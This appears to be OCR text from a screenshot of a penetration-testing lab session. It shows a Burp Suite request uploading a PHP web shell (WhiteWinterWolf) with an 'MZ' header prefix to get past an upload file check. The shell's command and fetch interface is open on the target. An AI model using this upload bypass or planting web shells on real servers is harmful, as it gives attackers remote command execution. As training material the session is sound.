 kali@kali: ~
192.168.170.33/upload/webs
MZEE-AV - Check your files
192.168.170.33/upload/webshell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Fetch: host: 192.168.45.163 port: 80 path:
CWD: /var/www/html/upload Upload: Browse... No file selected.
Cmd:
Clear cmd
Execute
Burp Suite Community Edition
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.170.33/
8 Content-Type: multipart/form-data;
boundary=---------------------------29733884404222
714045527533980
9 Content-Length: 7438
10 Origin: http://192.168.170.33
11 Connection: close
12
13 -----------------------------297338844042227140455
27533980
14 Content-Disposition: form-data; name="file";
filename="webshell.php"
15 Content-Type: application/x-php
16
17 MZ
18 #<?php
19 /*************************************************
******************************
20 * Copyright 2017 WhiteWinterWolf
21 *
https://www.whitewinterwolf.com/tags/php-webshell/
22 *
23 * This file is part of wwolf-php-webshell.
24 *
Response
Pretty Raw
1 HTTP/1.1 200
2 Date: Wed, 14
3 Server: Apach
4 Content-Lengt
5 Connection: c
6 Content-Type:
7
8